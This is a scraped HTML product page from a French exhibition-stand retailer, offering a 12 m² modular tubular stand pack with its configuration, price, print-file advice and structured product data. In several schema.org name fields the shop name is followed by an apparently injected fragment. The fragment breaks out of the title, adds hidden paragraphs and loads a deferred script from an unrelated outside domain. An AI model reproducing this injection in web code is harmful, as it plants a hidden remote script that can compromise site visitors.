src="https://www.expo-visions.com/3946-home_default/pack-18-m2-stand-modulable-tubulaire-classique.jpg" alt="Pack 18m2 stand modulable tubulaire avec réserve" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-18-m2-stand-modulable-tubulaire-avec-reserve-haute" class="lnk_img" title="Pack 18m2 stand modulable tubulaire avec réserve haute"><img src="https://www.expo-visions.com/3947-home_default/pack-18-m2-stand-modulable-tubulaire-avec-reserve-haute.jpg" alt="Pack 18m2 stand modulable tubulaire avec réserve haute" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-18m2-stand-modulable-tubulaire-avec-arche-multimedia" class="lnk_img" title="Pack 18m2 stand modulable tubulaire avec arche multimédia"><img src="https://www.expo-visions.com/3948-home_default/pack-18m2-stand-modulable-tubulaire-avec-arche-multimedia.jpg" alt="Pack 18m2 stand modulable tubulaire avec arche multimédia" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-18m2-stand-modulable-tubulaire-avec-reserve-haute-et-arche-tv" class="lnk_img" title="Pack 18m2 stand modulable tubulaire avec réserve haute et arche multimédia"><img src="https://www.expo-visions.com/3949-home_default/pack-18m2-stand-modulable-tubulaire-avec-reserve-haute-et-arche-tv.jpg" alt="Pack 18m2 stand modulable tubulaire avec réserve haute et arche multimédia" /></a></div></li></ul></div></div></div>  </div></div><div id="pb-left-column" class="col-xs-12 col-sm-4"><h1 >Pack 12m2 stand modulable tubulaire classique</h1><p id="product_reference" style="display: none;"> <label>Model: </label> <span class="editable" ></span></p><p id="product_condition"> <span class="value_name">Condition: </spam> <span class="editable"> New </span></p><p id="availability_statut"> <span id="availability_label" class="value_name">Disponibilit&eacute; :</span> <span id="availability_value"> </span> <span class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label" class="value_name">Availability date:</span> <span id="availability_date_value">0000-00-00</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" ><p><span style="color: #000000;"><strong>Stand modulable tubulaire 3x4 : 2 cotés fermés</strong></span></p><p><span style="color: #4a4a4a;"><strong><span style="color: #000000;">Le stand tubulaire est une solution de stand :</span><br /></strong>- Portable, léger et peu volumineux.<br />- Modulaire et évolutif.<br />- Efficace et montage simple.<strong><br /><br /><span style="color: #d0121a;"><strong><span style="color: #d0121a;"><strong>Prix ci-dessous tout compris : BAT + structures + comptoir + impression des visuels + sac de transport.</strong></span></strong></span><br /></strong></span></p></div></div><div id="pb-right-column1" class="col-xs-12 col-sm-4 col-md-3"><div class="box-info-product"><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label>Quantit&eacute; :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" maxlength="3" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up "> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Ce produit n&#039;est pas vendu &agrave; l&#039;unit&eacute;. Vous devez s&eacute;lectionner au moins <b id="minimal_quantity_label">1</b> quantit&eacute; pour ce produit.</p></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" ><link href="http://schema.org/InStock"/> <span id="our_price_display" >3 560,00 €</span></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"></span></p><div id="add_to_cart" class="buttons_bottom_block"><form id="buy_block" style="margin-top:0" action="https://www.expo-visions.com/panier" method="post"> <button type="submit" name="Submit" class="exclusive lmromancaps">Ajouter au panier</button><p class="hidden"> <input type="hidden" name="token" value="2c53bdfb83babb61d9abd005e7c07421" /> <input type="hidden" name="id_product" value="504" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p></form></div></div><div class="clear"></div></div><div class="box-cart-bottom"><div class="addthis_toolbox addthis_default_style"><div class="addthis-container"> <a class="addthis_button_preferred_1"></a> <a class="addthis_button_preferred_2"></a> <a class="addthis_button_preferred_3"></a> <a class="addthis_button_preferred_4"></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div></div>   <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Paiement s&eacute;curis&eacute;</h5> <a href="/content/5-paiement-securise" title="Paiement s&eacute;curis&eacute;"> <img src="/modules/productpaymentlogos/img/76260ac75f0386c6a541ea76afc84f88.png" alt="Paiement s&eacute;curis&eacute;" class="img-responsive" /> </a></div></div><strong></strong></div><ul id="usefull_link_block" class="clearfix"></ul></div><div class="tab-titles"><h3 class="active-tab" data-title="1">En savoir plus</h3><h3 data-title="idTab91">Vue 360°</h3><h3 data-title="idTab95">Visuel</h3><h3 data-title="idTab93">Fichier</h3></div> <section class="page-product-box active-section" data-section="1"><div class="rte"><p><span style="color: #4a4a4a;"><strong><span style="color: #000000;">Configuration du pack modulable 12 m2 :</span><br /></strong><br />Structure 3x2,34&nbsp; + visuels en sublimation sur tissu extensible M1 <strong>recto verso</strong> : 1 ex.</span><br /><span style="color: #4a4a4a;">Structure 4x2,34 + visuels en sublimation sur tissu extensible M1 <strong>recto verso</strong> : 1 ex.</span><br /><span style="color: #4a4a4a;">Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.</span><br /><span style="color: #4a4a4a;">Sac de transport à roulettes : 3 ex.<br /><br /><span style="color: #d0121a;"><strong>Autres options : spots, arche, porte écran ... ou autres configurations nous consulter.</strong></span></span></p><h5><span style="color: #4a4a4a;"><strong></strong></span><span style="color: #4a4a4a;"></span><span style="color: #000000;"><strong>Autres configurations du stand modulable tubulaire 12 m2 : </strong></span><strong><span style="color: #d0121a;"><br /></span></strong><span style="color: #d0121a;"><span style="color: #9b9b9b;"><a href="/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-reserve"><span style="color: #9b9b9b;">Pack 12 m2 stand modulable tubulaire avec réserve<br /></span></a></span></span><span style="color: #9b9b9b;"><a href="/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran"><span style="color: #9b9b9b;">Pack 12 m2 stand modulable tubulaire avec porte écran</span></a><br /><a href="/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran-et-reserve"><span style="color: #9b9b9b;">Pack 12 m2 stand modulable tubulaire avec porte écran et réserve</span></a></span></h5></div> </section> <section data-section="idTab91" class="page-product-box"><p><img src="/img/cms/stand modulable tubulaire/12 m2/Plans-12-m2.gif" alt="Vue à 360° des plans 12m2 " width="475" height="357" /></p> </section> <section data-section="idTab95" class="page-product-box"><p><span style="color: #000000;"><strong>Le visuel est imprimé en impression en sublimation sur toile extensible M1, le visuel s'enfile comme une chaussette, il est parfaitement ajusté à la structure.</strong></span></p><p><strong><span style="color: #d0121a;">-</span> </strong>Visuels en tissu imprimés par sublimation sur toile extensible M1.<br /><strong><span style="color: #d0121a;">-</span></strong> <span style="color: #000000;"><strong>Le visuel (recto verso)</strong></span> s'enfile autour de la structure comme une chaussette et se ferme grâce à une fermeture Éclair.<br /><strong><span style="color: #d0121a;">-</span> </strong>Taille du visuel ajustée précisément pour une tension parfaite sur le cadre.<br /><strong><span style="color: #d0121a;">-</span> </strong>Qualités du tissu adaptées au support pour un rendu couleurs optimal et un impact visuel maximal.<br /><strong><span style="color: #d0121a;">- </span></strong>Facile à transporter et donc à envoyer pour vos réassorts de visuel.</p><p><span style="color: #000000;"><strong>Avantage de l'impression en sublimation :</strong></span></p><p><span style="color: #d0121a;">-</span> Une qualité inégalée : l'impression en sublimation offre un contraste, une intensité et une profondeur hors du commun.<br /><span style="color: #d0121a;">-</span> Anti reflet : le tissu absorbe la lumière et évite tout reflet sur votre image.<br /><strong><span style="color: #d0121a;">-</span> <span style="color: #000000;">Processus plus écologique</span></strong> : les encres utilisées sont des solutions à base aqueuse sans solvant ni odeur.</p> </section> <section data-section="idTab93" class="page-product-box"><p><span style="color: #000000;"><strong>Conseils de préparation des fichiers d'impression :</strong></span></p><p><span></span><span style="color: #d0121a;">&nbsp;- Logiciels :</span><br />Adobe, Illustrator, Photoshop, InDesign<br /><br /><span style="color: #d0121a;">- Formats :</span><br /><strong><span style="color: #000000;">PDF Haute résolution (format conseillé)</span> </strong>et EPS et TIFF.<br /><span style="color: #000000;"><strong>(avec les polices vectorisées, sans trait de coupe, sans zone de recadrage)</strong></span><br />Ne pas oublier d’incorporer les images dans vos fichiers avant d’enregistrer en veillant bien qu'elles soient en CMJN.<br /><br /><span style="color: #d0121a;">- Les couleurs :</span><br /><span style="color: #000000;"><strong>CMJN</strong> </span>ou niveaux de gris (pas de RVB ou de couleurs indexées).<br />Pour le Noir : utiliser uniquement des noirs “quadri” C75/M75/J75/N100.<br /><br /><span style="color: #d0121a;">- Les images :</span><br />Pour une résolution de qualité, prévoir une définition de 100 dpi à taille réelle (échelle 1:1).<br /><br /><span style="color: #d0121a;">- Transfert des fichiers :</span><br />Via notre serveur FTP, par WeTransfer…<br /><br /><span style="color: #d0121a;">- BAT :</span><br />Un BAT de contrôle vous sera envoyé par mail avant la mise en production de vos stands.</p> </section></div><div id="oosHook" style="display: none;"></div></div></div>  </div></div></div><div class="hook-section section-wide-top wide-section"></div><div class="hook-section section-narrow-top"><div class="page_width"></div></div><div class="hook-section section-wide-middle wide-section"></div><div class="hook-section section-narrow-middle"><div class="page_width"></div></div><div class="hook-section section-wide-bottom wide-section"></div><div class="hook-section section-narrow-bottom"><div class="page_width"></div></div><div id="footer" class="clearfix"><div class="footer-top"></div><div class="footer-relative"><div class="page_width"><div class="block col-xs-12 col-sm-2" id="block_various_links_footer"><div class="block_content"><h4 class="dd_el_mobile">Informations</h4><ul class="dd_container_mobile dropdown-content"><li class="item"> <a href="https://www.expo-visions.com/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.expo-visions.com/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.expo-visions.com/content/impression-grand-format" title="Impression grand format"> Impression grand format </a></li><li class="item"> <a href="https://www.expo-visions.com/content/a-propos" title="A propos"> A propos </a></li><li class="item"> <a href="https://www.expo-visions.com/content/vingt-ans-d-experience" title="24 ans d&#039;expérience"> 24 ans d&#039;expérience </a></li><li class="item"> <a href="https://www.expo-visions.com/content/faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.expo-visions.com/content/mentions-legales" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.expo-visions.com/content/conditions-utilisation" title="Conditions générales de vente"> Conditions générales de vente </a></li><li class="item"> <a href="https://www.expo-visions.com/content/paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li class="item"> <a href="https://www.expo-visions.com/content/livraison" title="Expéditions, frais de port et droit de rétractation"> Expéditions, frais de port et droit de rétractation </a></li><li> <a href="https://www.expo-visions.com/plan-site" title="Plan du site"> Plan du site </a></li></ul></div></div><div id="links_block_footer" class="block"><div class="block_content"><h4 class="dropdown-cntrl dd_el_mobile"> Catégories</h4><ul class="block_content dropdown-content dd_container_mobile"><li><a href="/stands-modulaires">Stands modulaires</a></li><li><a href="/stands-portables">Stands portables</a></li><li><a href="/plv-totems">PLV Totems</a></li><li><a href="/plv-exterieures">PLV Extérieures</a></li><li><a href="/les-packs">Les packs</a></li><li><a href="/accessoires">Accessoires</a></li></ul></div></div><div class="block" id="block_contact_infos"><div class="block_content"><h4>Contactez-nous !</h4><ul><li><strong>Expo Visions</strong></li><li>Route de Puylaroque - 82160 Caylus</li><li class="contact_tel">+33 (0)5 63 30 95 51</li><li class="contact_mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%65%78%70%6f-%76%69%73%69%6f%6e%73.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x65;&#x78;&#x70;&#x6f;&#x2d;&#x76;&#x69;&#x73;&#x69;&#x6f;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul><a href="/module/bestkit_customform/form?id=contact" target="_blank" class="contact_btn_redirect_form">Contactez-nous !</a></div></div>  <div class="block facebook-box"><h4 class="dropdown-cntrl dd_el_mobile">Syst&egravemes d'exposition</h4><div class="dropdown-content dd_container_mobile"><div class="block_content"><div class="fb_info_top"> <img src="/img/logo-expo-visions-footer.png" alt="logo expo-visions" class="fb_avatar" /></div><div class="fb_info_top"><hr> <a href="https://vimeo.com/user155890466" target="blank" rel="noreferrer"><img src="/img/icone-vimeo.png" style="margin-top:5px;" alt="icone vimeo" class="fb_avatar" /><p>Suivez-nous sur vimeo</p></a></div></div></div></div> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://www.expo-visions.com",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg"
    	}
    ],
    "email" : "contact@expo-visions.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Caylus",
	    "addressRegion": "FR",
	    "postalCode": "82160",
	    "streetAddress": "Route de Puylaroque 
82160 Caylus
France"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33 (0)5 63 30 95 51",
	    	"contactType" : "customer service"
	    } 
	]
	}</script> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.expo-visions.com/",
        "name": "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    }],
    "name": "pack 12 m2 stand tubulaire classique",
    "url": "https://www.expo-visions.com/pack-modulable-tubulaire/pack-12-m2-stand-modulable-tubulaire-classique"
}</script> <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accueil"/><meta itemprop="name" content="Accueil"/><meta itemprop="position" content="1" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stands-modulaires"/><meta itemprop="name" content="Stands modulaires"/><meta itemprop="position" content="2" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/les-packs-modulaires"/><meta itemprop="name" content="Les packs Modulaires"/><meta itemprop="position" content="3" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/pack-modulable-tubulaire"/><meta itemprop="name" content="Pack modulable tubulaire"/><meta itemprop="position" content="4" /></div></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="name" content="Pack 12m2 stand modulable tubulaire classique"/><meta itemprop="image" content="https://www.expo-visions.com/3942-large_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/4673-large_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12-m2-stand-modulable-tubulaire-classique"/><meta itemprop="productID" content="504" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 12 m2 :Structure 3x2,34&nbsp; + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 4x2,34 + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.Sac de transport à roulettes : 3 ex.Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 12 m2 : Pack 12 m2 stand modulable tubulaire avec réservePack 12 m2 stand modulable tubulaire avec porte écranPack 12 m2 stand modulable tubulaire avec porte écran et réserve" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="3560.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div><meta itemprop="priceValidUntil" content="2027-01-25" /></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 12m2 stand modulable tubulaire avec porte écran"/><meta itemprop="image" content="https://www.expo-visions.com/3944-large_default/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran"/><meta itemprop="productID" content="506" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 12 m2 avec porte écran :Structure 3x2,34&nbsp; + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 4x2,34 + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Module porte écran (TV non comprise) + visuel en sublimation sur tissu extensible M1 : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.Sac de transport à roulettes : 3 ex.Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 12 m2 : Pack 12 m2 stand modulable tubulaire classiquePack 12 m2 stand modulable tubulaire avec réservePack 12 m2 stand modulable tubulaire avec porte écran et réserve" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="4335.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 12m2 stand modulable tubulaire classique"/><meta itemprop="image" content="https://www.expo-visions.com/3942-large_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12-m2-stand-modulable-tubulaire-classique"/><meta itemprop="productID" content="504" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 12 m2 :Structure 3x2,34&nbsp; + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 4x2,34 + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.Sac de transport à roulettes : 3 ex.Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 12 m2 : Pack 12 m2 stand modulable tubulaire avec réservePack 12 m2 stand modulable tubulaire avec porte écranPack 12 m2 stand modulable tubulaire avec porte écran et réserve" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="3560.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 18m2 stand modulable tubulaire avec arche multimédia"/><meta itemprop="image" content="https://www.expo-visions.com/3948-large_default/pack-18m2-stand-modulable-tubulaire-avec-arche-multimedia.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-18m2-stand-modulable-tubulaire-avec-arche-multimedia"/><meta itemprop="productID" content="510" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 18 m² avec arche : Structure 3 x 2,34 m&nbsp; + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 2,10 x 2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 2 ex.Module réserve + visuel en sublimation sur tissu extensible M1: 1 ex.Module arche multimédia (TV non comprise) + visuel en sublimation sur tissu extensible M1 : 1 ex.&nbsp; Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.Sac de transport à roulettes : 4 ex. Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 18 m2 : Pack 18 m2 stand modulable tubulaire réservePack 18 m2 stand modulable tubulaire avec réserve hautePack 18 m2 stand modulable tubulaire avec arche multimédia et réserve haute" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="5910.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 9m2 stand modulable tubulaire avec réserve haute"/><meta itemprop="image" content="https://www.expo-visions.com/3941-large_default/pack-9-m2-stand-modulable-tubulaire-avec-reserve-haute.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-avec-reserve-haute"/><meta itemprop="productID" content="501" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 9 m2 avec réserve haute :Structure 2,10x2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 2 ex.Réserve haute + visuel en sublimation sur tissu extensible M1 : 1 ex. Comptoir d'accueil + visuel en sublimation sur tissu extensible M1 : 1 ex.Sac de transport à roulettes : 3 ex. Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 9 m2 :Pack 9 m2 stand modulable tubulaire avec classiquePack 9 m2 stand modulable tubulaire avec étagèrePack 9 m2 stand modulable tubulaire avec étagère et réserve haute" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="3850.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 9m2 stand modulable tubulaire avec étagères"/><meta itemprop="image" content="https://www.expo-visions.com/3926-large_default/pack-9-m2-stand-modulable-tubulaire-avec-etageres.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-avec-etageres"/><meta itemprop="productID" content="502" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 9 m2 avec étagères :Structure 3x2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 2 ex.Comptoir d'accueil + visuel en sublimation sur tissu extensible M1 : 1 ex.Module étagère + visuel en sublimation sur tissu extensible M1 : 1 ex.Sac de transport à roulettes : 3 ex. Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 9 m2 :Pack 9 m2 stand modulable tubulaire&nbsp;avec classiquePack 9 m2 stand modulable tubulaire&nbsp;avec réserve hautePack 9 m2 stand modulable tubulaire avec étagère et réserve haute " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="3605.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 12m2 stand modulable tubulaire avec porte écran et réserve"/><meta itemprop="image" content="https://www.expo-visions.com/3945-large_default/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran-et-reserve.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran-et-reserve"/><meta itemprop="productID" content="507" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 12 m2&nbsp;avec porte écran et réserve :&nbsp;Structure 3 x 2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 2,10 x 2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Module réserve + visuel en sublimation sur tissu extensible M1 : 1 ex.Module porte écran (TV non comprise) + visuel en sublimation sur tissu extensible M1 : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.Sac de transport à roulettes : 4 ex.Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 12 m2 : Pack 12 m2 stand modulable tubulaire classiquePack 12 m2 stand modulable tubulaire avec réservePack 12 m2 stand modulable tubulaire avec porte écran" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="4465.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 9m2 stand modulable tubulaire avec étagères et réserve"/><meta itemprop="image" content="https://www.expo-visions.com/3967-large_default/pack-9-m2-stand-modulable-tubulaire-avec-etageres-et-reserve.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-avec-etageres-et-reserve"/><meta itemprop="productID" content="503" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 9 m2&nbsp; avec étagères et réserve :Structure 2,10x2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 2 ex.Réserve haute + visuel en sublimation sur tissu extensible M1 : 1 ex.Module étagères + visuel en sublimation sur tissu extensible M1 : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu extensible M1 : 1 ex.Sac de transport à roulettes : 3 ex. Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 9 m2 :Pack 9 m2 stand modulable tubulaire avec classiquePack 9 m2 stand modulable tubulaire avec réserve hautePack 9 m2 stand modulable tubulaire avec étagère " /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="4669.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer 